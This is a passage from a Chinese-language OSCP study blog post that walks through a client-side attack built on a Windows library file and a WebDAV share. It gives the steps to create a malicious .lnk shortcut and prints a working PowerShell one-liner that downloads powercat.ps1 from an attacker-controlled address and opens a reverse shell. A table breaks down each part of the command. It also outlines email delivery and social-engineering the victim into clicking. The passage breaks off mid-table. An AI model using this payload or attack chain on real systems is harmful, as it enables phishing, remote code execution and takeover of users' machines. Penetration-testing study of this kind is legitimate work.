6-6〔O҉S҉C҉P҉ ◈ 研记〕❘ 客户端攻击▸利用Windows库文件进行攻击-2

郑重声明: 本文所有安全知识与技术,仅用于探讨、研究及学习,严禁用于违反国家法律法规的非法活动。对于因不当使用相关内容造成的任何损失或法律责任,本人不承担任何责任。 如需转载,请注明出处且不得用于商业盈利。

💥👉点赞❤️ 关注🔔 收藏⭐️ 评论💬💥

更多文章戳👉晖度丨安全视界-CSDN博客🚀(原名:whoami!)

𖤐 客户端攻击通常是欺骗用户在操作系统上执行恶意代码,小心啊 !

𖤐 𝓒𝓵𝓲𝓮𝓷𝓽-𝓼𝓲𝓭𝓮 𝓪𝓽𝓽𝓪𝓬𝓴𝓼 𝓾𝓼𝓾𝓪𝓵𝓵𝔂 𝓽𝓻𝓲𝓬𝓴 𝓾𝓼𝓮𝓻𝓼 𝓲𝓷𝓽𝓸 𝓮𝓍𝓮𝓬𝓾𝓽𝓲𝓷𝓰 𝓶𝓪𝓵𝓲𝓬𝓲𝓸𝓾𝓼 𝓬𝓸𝓭𝓮 𝓸𝓷 𝓽𝓱𝓮 𝓸𝓹𝓮𝓻𝓪𝓽𝓲𝓷𝓰 𝓼𝔂𝓼𝓽𝓮𝓶, 𝓼𝓸 𝓫𝓮 𝓬𝓪𝓻𝓮𝓯𝓾𝓵 !

→ 信息收集

→ 漏洞检测

→ 初始立足点▸客户端攻击▸利用Windows库文件进行攻击-2-----我们在这儿~ 🔥🔥🔥

→ 权限提升

→ 横向移动

→ 报告/分析

→ 教训/修复

目录

1 客户端攻击

1.2 利用Windows库文件进行客户端攻击

1.2.3 创建恶意快捷方式文件.lnk

1.2.3.1 攻击链完整流程

1.2.3.2 创建恶意快捷方式文件

1.2.4 攻击者主机准备工作

1.2.4.1 各类文件投放策略说明

1.2.4.2 攻击者服务器开启三种服务

1.2.5 库文件投递操作

1.2.5.1 库文件通过邮件附件投递(可选)

1.2.5.2 库文件通过SMB共享投递

1.2.6 获得反向shell

1.3 防御检测与规避

💥创作不易💥求一波暴击👉点赞❤️ 关注🔔 收藏⭐️ 评论💬

1 客户端攻击

1.2 利用Windows库文件进行客户端攻击

接前文,目前已经完成了库文件链接到WebDAV的共享目录。接下来要做:

-

🐚 载荷部署:在WebDAV共享目录放置恶意快捷方式文件(实现反向shell)

-

📧 邮件投递:将库文件作为附件发送

-

🎣 诱导执行:通过社会工程学诱导用户点击(执行)

-

🔙 建立连接:成功获取反向shell

1.2.3 创建恶意快捷方式文件.lnk



1.2.3.1 攻击链完整流程

1.2.3.2 创建恶意快捷方式文件



powershell代码执行流程示意:



反向shell流程示意:

-

右键桌面 → 新建 → 快捷方式

-

输入恶意PowerShell命令

-

把命令输入到下图红框处

-

这样快捷方式文件就完成了

powershell.exe -c "IEX(New-ObjectSystem.Net.Webclient).Downloadstring('http://192.168.119.3:8000/powercat.ps1');powercat-c 192.168.119.3-p 4444 -e powershell"📋 命令组件分解表

| 组件部分 | 具体内容 | 功能作用 |

|---|---|---|

| 可执行程序 | powershell.exe | 启动PowerShell解释器 |

| 执行参数 | -c | 执行后续字符串中的命令 |

| 下载组件 | IEX(New-Object System.Net.WebClient).DownloadString() | 远程下载并执行脚本内容 |

| 下载地址 | http://192.168.119.3:8000/powercat.ps1 | 从攻击者服务器下载PowerCat工具 |

| PowerCat参数 | powercat -c 192.168.119.3 -p 4444 -e powershell | 建立反向 |